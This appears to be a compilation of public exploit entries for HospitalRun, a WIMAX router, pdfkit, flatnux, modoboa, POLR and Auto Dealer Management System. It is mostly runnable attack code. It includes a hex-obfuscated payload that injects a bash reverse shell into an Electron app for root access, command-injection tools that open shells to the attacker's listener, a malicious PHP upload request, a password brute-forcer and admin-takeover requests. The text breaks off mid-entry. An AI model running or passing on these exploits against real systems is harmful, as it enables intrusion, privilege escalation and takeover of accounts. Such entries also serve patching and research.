<pre><code># Exploit Title: HospitalRun 1.0.0-beta - Local Root Exploit for macOS<br /># Written by Jean Pereira <info@cytres.com><br /><br /># Date: 2023/03/04<br /># Vendor Homepage: https://hospitalrun.io<br /># Software Link: https://github.com/HospitalRun/hospitalrun-frontend/releases/download/1.0.0-beta/HospitalRun.dmg<br /># Version: 1.0.0-beta<br /># Tested on: macOS Ventura 13.2.1 (22D68)<br /><br /># Impact: Command Execution, Privilege Escalation<br /><br /># Instructions:<br /># Run local TCP listener with (e.g. nc -l 2222)<br /># Run exploit<br /># Wait for HospitalRun to be executed<br /># Profit (privileged rights e.g. root are gained)<br /><br /># Hotfix: Remove write permissions from electron.asar to patch this vulnerability<br /><br /># Exploit:<br /><br />buffer = "\x63\x6F\x6E\x73\x74\x20\x72\x65\x6E" +<br /> "\x64\x65\x72\x50\x72\x6F\x63\x65\x73" +<br /> "\x73\x50\x72\x65\x66\x65\x72\x65\x6E" +<br /> "\x63\x65\x73\x20\x3D\x20\x70\x72\x6F" +<br /> "\x63\x65\x73\x73\x2E\x61\x74\x6F\x6D" +<br /> "\x42\x69\x6E\x64\x69\x6E\x67\x28\x27" +<br /> "\x72\x65\x6E\x64\x65\x72\x5F\x70\x72" +<br /> "\x6F\x63\x65\x73\x73\x5F\x70\x72\x65" +<br /> "\x66\x65\x72\x65\x6E\x63\x65\x73\x27" +<br /> "\x29\x2E\x66\x6F\x72\x41\x6C\x6C\x57" +<br /> "\x65\x62\x43\x6F\x6E\x74\x65\x6E\x74" +<br /> "\x73\x28\x29"<br /><br />payload = "\x72\x65\x71\x75\x69\x72\x65\x28\x22" +<br /> "\x63\x68\x69\x6C\x64\x5F\x70\x72\x6F" +<br /> "\x63\x65\x73\x73\x22\x29\x2E\x65\x78" +<br /> "\x65\x63\x53\x79\x6E\x63\x28\x22\x2F" +<br /> "\x62\x69\x6E\x2F\x62\x61\x73\x68\x20" +<br /> "\x2D\x63\x20\x27\x65\x78\x65\x63\x20" +<br /> "\x62\x61\x73\x68\x20\x2D\x69\x20\x3E" +<br /> "\x2F\x64\x65\x76\x2F\x74\x63\x70\x2F" +<br /> "\x30\x2E\x30\x2E\x30\x2E\x30\x2F\x32" +<br /> "\x32\x32\x32\x20\x30\x3E\x26\x31\x27" +<br /> "\x22\x29"<br /><br />nopsled = "\x2F\x2A\x2A\x2A\x2A" +<br /> "\x2A\x2A\x2A\x2A\x2F"<br /><br />File.open("/Applications/HospitalRun.app/Contents/Resources/electron.asar", "rb+") do |file|<br /> electron = file.read<br /> electron.gsub!(buffer, payload + nopsled)<br /> file.pos = 0<br /> file.write(electron)<br />end<br /> <br /><br /></code></pre>
<pre><code># Exploit Title: WIMAX SWC-5100W Firmware V(1.11.0.1 :1.9.9.4) - Authenticated RCE<br /># Vulnerability Name: Ballin' Mada<br /># Date: 4/3/2023<br /># Exploit Author: Momen Eldawakhly (Cyber Guy)<br /># Vendor Homepage: http://www.seowonintech.co.kr/eng/main<br /># Version: Bootloader(1.18.19.0) , HW (0.0.7.0), FW(1.11.0.1 : 1.9.9.4)<br /># Tested on: Unix<br /># CVE : Under registration<br /><br />import requests<br />import random,argparse<br />import sys<br />from colorama import Fore<br />from bs4 import BeautifulSoup<br /><br />red = Fore.RED<br />green = Fore.GREEN<br />cyan = Fore.CYAN<br />yellow = Fore.YELLOW<br />reset = Fore.RESET<br /><br />argParser = argparse.ArgumentParser()<br />argParser.add_argument("-t", "--target", help="Target router")<br />argParser.add_argument("-rv", "--reverseShell", help="Obtain reverse shell", action='store_true')<br />argParser.add_argument("-tx", "--testExploit", help="Test exploitability", action='store_true')<br /><br />args = argParser.parse_args()<br />target = args.target<br />rev = args.reverseShell<br />testX = args.testExploit<br /><br /><br />banner = """<br /> ____ ____ ____ ____ ____ ____ ____ _________ ____ ____ ____ ____ <br />||B |||a |||l |||l |||i |||n |||' ||| |||M |||a |||d |||a ||<br />||__|||__|||__|||__|||__|||__|||__|||_______|||__|||__|||__|||__||<br />|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/_______\|/__\|/__\|/__\|/__\|<br /> RCE 0day in WIMAX SWC-5100W<br /> [ Spell the CGI as in Cyber Guy ]<br />"""<br />def checkEXP():<br /> print(cyan + "[+] Checking if target is vulnerable" + reset)<br /> art = ['PWNED_1EE7', 'CGI AS IN CYBER GUY']<br /> request = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo 'PUTS("+random.choice(art)+")';", proxies=None)<br /> if request.status_code == 200:<br /> print(green + "[+] Status code: 200 success" + reset)<br /> soup = BeautifulSoup(request.text, 'html.parser') <br /> if soup.get_text(" ").find("PWNED_1EE7") < 0 or soup.get_text(" ").find("CGI AS IN CYBER GUY"):<br /> print(green + "[+] Target is vulnerable" + reset)<br /> uname = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo+\"<a+id='pwned'>[*] Kernel: `uname+-a` -=-=- [*] Current directory: `pwd` -=-=- [*] User: `whoami`</a>\";")<br /> soup_validate = BeautifulSoup(uname.text, 'html.parser')<br /> print(soup_validate.find(id="pwned").text)<br /> else:<br /> print(red + "[+] Seems to be not vulnerable" + reset)<br /> else:<br /> print(red + "[+] Status code: " + str(request.status_code) + reset)<br /><br /><br />def revShell():<br /> cmd = input("CGI #:- ")<br /> while cmd:<br /> try:<br /> print(cmd)<br /> uname = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo+\"<a+id='result'>`{cmd}`</a>\";")<br /> resp = BeautifulSoup(uname.text, 'html.parser')<br /> print(resp.find(id="result").text)<br /> if cmd == "exit" or cmd == "quit":<br /> print(yellow + "[*] Terminating ..." + reset)<br /> sys.exit(0)<br /> else:<br /> return revShell()<br /> except KeyboardInterrupt:<br /> sys.exit(0)<br /><br />def help():<br /> print(<br /> """ <br />[+] Example: python3 pwnMada.py -t 192.168.1.1 -rv<br /><br />[*] -t, --target :: Specify target to attack.<br />[*] -rv, --reverseShell :: Obtain reverse shell.<br />[*] -tx, --testExploit :: Test the exploitability of the target.<br />[*] -fz, --fuzz :: Fuzz the target with arbitrary chars.<br /> """<br /> )<br /> <br />if target and rev:<br /> print(banner)<br /> revShell()<br />elif target and testX:<br /> print(banner)<br /> checkEXP()<br />else:<br /> print(banner)<br /> argParser.print_help()<br /> <br /><br /></code></pre>
<pre><code>#!/usr/bin/env python3<br /># Exploit Title: pdfkit v0.8.7.2 - Command Injection<br /># Date: 02/23/2023<br /># Exploit Author: UNICORD (NicPWNs & Dev-Yeoj)<br /># Vendor Homepage: https://pdfkit.org/<br /># Software Link: https://github.com/pdfkit/pdfkit<br /># Version: 0.0.0-0.8.7.2<br /># Tested on: pdfkit 0.8.6<br /># CVE: CVE-2022–25765<br /># Source: https://github.com/UNICORDev/exploit-CVE-2022-25765<br /># Description: The package pdfkit from 0.0.0 are vulnerable to Command Injection where the URL is not properly sanitized.<br /><br /># Imports<br />import time<br />import sys<br />import requests<br />from urllib.parse import quote<br /><br /><br />class color:<br /> red = '\033[91m'<br /> gold = '\033[93m'<br /> blue = '\033[36m'<br /> green = '\033[92m'<br /> no = '\033[0m'<br /><br /><br /># Print UNICORD ASCII Art<br />def UNICORD_ASCII():<br /> print(rf"""<br />{color.red} _ __,~~~{color.gold}/{color.red}_{color.no} {color.blue}__ ___ _______________ ___ ___{color.no}<br />{color.red} ,~~`( )_( )-\| {color.blue}/ / / / |/ / _/ ___/ __ \/ _ \/ _ \{color.no}<br />{color.red} |/| `--. {color.blue}/ /_/ / // // /__/ /_/ / , _/ // /{color.no}<br />{color.green}_V__v___{color.red}!{color.green}_{color.red}!{color.green}__{color.red}!{color.green}_____V____{color.blue}\____/_/|_/___/\___/\____/_/|_/____/{color.green}....{color.no}<br /> """)<br /><br /><br /># Print exploit help menu<br />def help():<br /> print(r"""UNICORD Exploit for CVE-2022–25765 (pdfkit) - Command Injection<br /><br />Usage:<br /> python3 exploit-CVE-2022–25765.py -c <command><br /> python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port><br /> python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]<br /> python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]<br /> python3 exploit-CVE-2022–25765.py -h<br /><br />Options:<br /> -c Custom command mode. Provide command to generate custom payload with.<br /> -s Reverse shell mode. Provide local IP and port to generate reverse shell payload with.<br /> -w URL of website running vulnerable pdfkit. (Optional)<br /> -p POST parameter on website running vulnerable pdfkit. (Optional)<br /> -h Show this help menu.<br />""")<br /> exit()<br /><br /><br />def loading(spins):<br /><br /> def spinning_cursor():<br /> while True:<br /> for cursor in '|/-\\':<br /> yield cursor<br /><br /> spinner = spinning_cursor()<br /> for _ in range(spins):<br /> sys.stdout.write(next(spinner))<br /> sys.stdout.flush()<br /> time.sleep(0.1)<br /> sys.stdout.write('\b')<br /><br /><br /># Run the exploit<br />def exploit(payload, exploitMode, postArg):<br /><br /> UNICORD_ASCII()<br /><br /> print(f"{color.blue}UNICORD: {color.red}Exploit for CVE-2022–25765 (pdfkit) - Command Injection{color.no}")<br /> loading(15)<br /> print(f"{color.blue}OPTIONS: {color.gold}{modes[exploitMode]}{color.no}")<br /> print(f"{color.blue}PAYLOAD: {color.gold}" + payload + f"{color.no}")<br /><br /> if "web" in exploitMode:<br /> if exploitMode == "webcommand":<br /> print(<br /> f"{color.blue}WARNING: {color.gold}Wrap custom command in \"quotes\" if it has spaces.{color.no}")<br /> else:<br /> print(<br /> f"{color.blue}LOCALIP: {color.gold}{listenIP}:{listenPort}{color.no}")<br /> print(<br /> f"{color.blue}WARNING: {color.gold}Be sure to start a local listener on the above IP and port. \"nc -lnvp {listenPort}\".{color.no}")<br /> print(f"{color.blue}WEBSITE: {color.gold}{website}{color.no}")<br /> print(f"{color.blue}POSTARG: {color.gold}{postArg}{color.no}")<br /> if "http" not in website:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Make sure website has schema! Like \"http://\".{color.no}")<br /> exit()<br /> postArg = postArg + "=" + quote(payload, safe="")<br /> try:<br /> response = requests.post(website, postArg)<br /> except:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Couldn't connect to website!{color.no}")<br /> exit()<br /> loading(15)<br /> print(f"{color.blue}EXPLOIT: {color.gold}Payload sent to website!{color.no}")<br /> loading(15)<br /> print(f"{color.blue}SUCCESS: {color.green}Exploit performed action.{color.no}")<br /> elif exploitMode == "command":<br /> print(f"{color.blue}WARNING: {color.gold}Wrap custom command in \"quotes\" if it has spaces.{color.no}")<br /> loading(15)<br /> print(<br /> f"{color.blue}EXPLOIT: {color.green}Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.{color.no}")<br /> elif exploitMode == "shell":<br /> print(f"{color.blue}LOCALIP: {color.gold}{listenIP}:{listenPort}{color.no}")<br /> print(f"{color.blue}WARNING: {color.gold}Be sure to start a local listener on the above IP and port.{color.no}")<br /> loading(15)<br /> print(<br /> f"{color.blue}EXPLOIT: {color.green}Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.{color.no}")<br /><br /> exit()<br /><br /><br />if __name__ == "__main__":<br /><br /> args = ['-h', '-c', '-s', '-w', '-p']<br /> modes = {'command': 'Custom Command Mode',<br /> 'shell': 'Reverse Shell Mode',<br /> 'webcommand': 'Custom Command Send to Target Website Mode',<br /> 'webshell': 'Reverse Shell Sent to Target Website Mode'}<br /> postArg = "url"<br /><br /> if args[0] in sys.argv:<br /> help()<br /> elif args[1] in sys.argv and not args[2] in sys.argv:<br /> try:<br /> if sys.argv[sys.argv.index(args[1]) + 1] in args:<br /> raise<br /> command = sys.argv[sys.argv.index(args[1]) + 1]<br /> except:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Provide a custom command! \"-c <command>\"{color.no}")<br /> exit()<br /> payload = f"http://%20`{command}`"<br /> mode = "command"<br /> elif args[2] in sys.argv and not args[1] in sys.argv:<br /> try:<br /> if "-" in sys.argv[sys.argv.index(args[2]) + 1]:<br /> raise<br /> listenIP = sys.argv[sys.argv.index(args[2]) + 1]<br /> except:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Provide a target and port! \"-s <target-IP> <target-port>\"{color.no}")<br /> exit()<br /> try:<br /> if "-" in sys.argv[sys.argv.index(args[2]) + 2]:<br /> raise<br /> listenPort = sys.argv[sys.argv.index(args[2]) + 2]<br /> except:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Provide a target port! \"-t <target-IP> <target-port>\"{color.no}")<br /> exit()<br /> payload = f"http://%20`ruby -rsocket -e'spawn(\"sh\",[:in,:out,:err]=>TCPSocket.new(\"{str(listenIP)}\",\"{str(listenPort)}\"))'`"<br /> mode = "shell"<br /> else:<br /> help()<br /><br /> if args[3] in sys.argv and args[4] in sys.argv:<br /> try:<br /> if "-" in sys.argv[sys.argv.index(args[3]) + 1] and len(sys.argv[sys.argv.index(args[3]) + 1]) == 2:<br /> raise<br /> website = sys.argv[sys.argv.index(args[3]) + 1]<br /> mode = "web" + mode<br /> except:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}")<br /> exit()<br /> try:<br /> if "-" in sys.argv[sys.argv.index(args[4]) + 1] and len(sys.argv[sys.argv.index(args[4]) + 1]) == 2:<br /> raise<br /> postArg = sys.argv[sys.argv.index(args[4]) + 1]<br /> except:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}")<br /> exit()<br /> elif args[3] in sys.argv or args[4] in sys.argv:<br /> print(<br /> f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}")<br /> exit()<br /><br /> exploit(payload, mode, postArg)<br /> <br /><br /><br /></code></pre>
<pre><code># Exploit Title: flatnux-2021-03.25 - Remote Code Execution (Authenticated)<br /># Exploit Author: Ömer Hasan Durmuş<br /># Vendor Homepage: https://en.altervista.org<br /># Software Link: http://flatnux.altervista.org/flatnux.html<br /># Version: 2021-03.25<br /># Tested on: Windows/Linux<br /><br />POST<br />/flatnux/filemanager.php?mode=t&filemanager_editor=ckeditor4&dir=misc/media/news&CKEditor=fckeditorsummary_en&CKEditorFuncNum=1&langCode=en<br />HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)<br />Gecko/20100101 Firefox/109.0<br />Accept:<br />text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br />Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3<br />Accept-Encoding: gzip, deflate<br />Content-Type: multipart/form-data;<br />boundary=---------------------------393526031113460918603940283286<br />Content-Length: 413<br />Origin: http://localhost<br />Connection: close<br />Referer:<br />http://localhost/flatnux/controlcenter.php?page___xdb_news=1&opt=fnc_ccnf_section_news&mod=news&mode=edit&pk___xdb_news=1&desc_=1&order___xdb_news=date&op___xdb_news=insnew<br />Cookie: fnuser=admin; secid=fe0d39d41d63bec72eda06bbc7942015; lang=en;<br />ckCsrfToken=BFS3h505LnG9r0um2NcRBRbHklciwy5qj0Aw3xsb<br />Upgrade-Insecure-Requests: 1<br />Sec-Fetch-Dest: iframe<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-User: ?1<br /><br />-----------------------------393526031113460918603940283286<br />Content-Disposition: form-data; name="upload"; filename="info.php"<br />Content-Type: application/octet-stream<br /><br /><?php phpinfo(); ?><br />-----------------------------393526031113460918603940283286<br />Content-Disposition: form-data; name="ckCsrfToken"<br /><br />BFS3h505LnG9r0um2NcRBRbHklciwy5qj0Aw3xsb<br />-----------------------------393526031113460918603940283286--<br /><br /></code></pre>
<pre><code>/* # Exploit Title: modoboa 2.0.4 - Admin TakeOver <br /># Description: Authentication Bypass by Primary Weakness <br /># Date: 02/10/2023<br /># Software Link: https://github.com/modoboa/modoboa<br /># Version: modoboa/modoboa prior to 2.0.4<br /># Tested on: Arch Linux <br /># Exploit Author: 7h3h4ckv157<br /># CVE: CVE-2023-0777 <br /><br /><br />*/<br /><br />package main<br /><br />import (<br /> "fmt"<br /> "io/ioutil"<br /> "net/http"<br /> "os"<br /> "strings"<br /> "time"<br />)<br /><br />func main() {<br /> fmt.Println("\n\t*** ADMIN TAKEOVER ***\n")<br /> host := getInput("Enter the target host: ")<br /> username := getInput("Enter the Admin's Name: ")<br /> passwordFile := getInput("Provide the path for Password-Wordlist: ")<br /><br /><br /> passwords, err := readLines(passwordFile)<br /> if err != nil {<br /> fmt.Println("Error reading password file:", err)<br /> os.Exit(1)<br /> }<br /><br /> for _, password := range passwords {<br /> data := fmt.Sprintf("-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n%s\r\n-----------------------------25524418606542250161357131552--\r\n\r\n", username, password)<br /><br /> headers := map[string]string{<br /> "Host": host,<br /> "User-Agent": "Anonymous",<br /> "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",<br /> "Accept-Language": "en-US,en;q=0.5",<br /> "Accept-Encoding": "gzip, deflate",<br /> "Content-Type": "multipart/form-data; boundary=---------------------------25524418606542250161357131552",<br /> }<br /><br /> resp, err := postRequest(fmt.Sprintf("https://%s/api/v2/token/", host), headers, data)<br /> if err != nil {<br /> fmt.Println("Error sending request:", err)<br /> os.Exit(1)<br /> }<br /><br /> if resp.StatusCode == 200 {<br /> fmt.Printf("\n\tValid password Found: %s\n", password)<br /> break<br /> } else {<br /> fmt.Printf("Invalid password: %s\n", password)<br /> }<br /><br /> // Delay the next request to limit the requests per second<br /> delay := time.Duration(1000000000/50) * time.Nanosecond<br /> time.Sleep(delay)<br /> }<br />}<br /><br />// Read the lines from a file and return them as a slice of strings<br />func readLines(filename string) ([]string, error) {<br /> content, err := ioutil.ReadFile(filename)<br /> if err != nil {<br /> return nil, err<br /> }<br /> return strings.Split(string(content), "\n"), nil<br />}<br /><br />// Send a POST request with the given headers and data<br />func postRequest(url string, headers map[string]string, data string) (*http.Response, error) {<br /> req, err := http.NewRequest("POST", url, strings.NewReader(data))<br /> if err != nil {<br /> return nil, err<br /> }<br /> for key, value := range headers {<br /> req.Header.Set(key, value)<br /> }<br /> client := &http.Client{}<br /> resp, err := client.Do(req)<br /> if err != nil {<br /> return nil, err<br /> }<br /> return resp, nil<br />}<br /><br />// Get user input and return the trimmed value<br />func getInput(prompt string) string {<br /> fmt.Print(prompt)<br /> var input string<br /> fmt.Scanln(&input)<br /> return strings.TrimSpace(input)<br />}<br /> <br /><br /></code></pre>
<pre><code># Exploit Title: POLR URL 2.3.0 - Shortener Admin Takeover<br /># Date: 2021-02-01<br /># Exploit Author: p4kl0nc4t <me-at-lcat-dot-dev><br /># Vendor Homepage: -<br /># Software Link: https://github.com/cydrobolt/polr<br /># Version: < 2.3.0<br /># Tested on: Linux<br /># CVE : CVE-2021-21276<br /><br /><br />import json<br /><br />import requests<br /><br />payload = {<br /> 'acct_username': 'admin',<br /> 'acct_password': 'password',<br /> 'acct_email': 'email@youremail.com',<br /> 'setup_auth_key': True,<br />}<br /><br />r = requests.get('http://localhost/setup/finish',<br /> cookies={'setup_arguments': json.dumps(payload)})<br />print(r.text)<br /> <br /><br /></code></pre>
<pre><code># Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit<br /><br />It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account<br /><br />### Date: <br />> 18 February 2023<br /><br />### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916)<br /><br />### Author: <br />> Muhammad Navaid Zafar Ansari<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)<br />### Version:<br />> v 1.0<br />### Broken Authentication:<br />> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.<br /><br /># Tested On: Windows 11 <br /><br />### Affected Page:<br />> list.php , manage_user.php<br /><br />> On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it.<br /><br />### Description:<br />> Broken access control allows low privilege attacker to change password of all application users<br /><br />### Proof of Concept:<br />> Following steps are involved:<br />1. Visit the vulnerable page: ?page=user/list<br />2. Click on Action and Edit the password of Admin<br /><br /><br /><br />4. Update the Password and Submit<br /><br />5. Request:<br />```<br />POST /adms/classes/Users.php?f=save HTTP/1.1<br />Host: localhost<br />Content-Length: 877<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />Accept: */*<br />Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU<br />X-Requested-With: XMLHttpRequest<br />sec-ch-ua-mobile: ?0<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />sec-ch-ua-platform: "Windows"<br />Origin: http://localhost<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Dest: empty<br />Referer: http://localhost/adms/admin/?page=user/manage_user&id=1<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5<br />Connection: close<br /><br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="id"<br /><br />1<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="firstname"<br /><br />Adminstrator<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="middlename"<br /><br /><br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="lastname"<br /><br />Admin<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="username"<br /><br />admin<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="password"<br /><br />admin123<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="type"<br /><br />1<br />------WebKitFormBoundaryfODLB5j55MvB5pGU<br />Content-Disposition: form-data; name="img"; filename=""<br />Content-Type: application/octet-stream<br /><br /><br />------WebKitFormBoundaryfODLB5j55MvB5pGU--<br /><br />```<br />6. Successful exploit screenshots are below (without cookie parameter)<br /><br /><br />7. Vulnerable Code Snippets:<br /><br 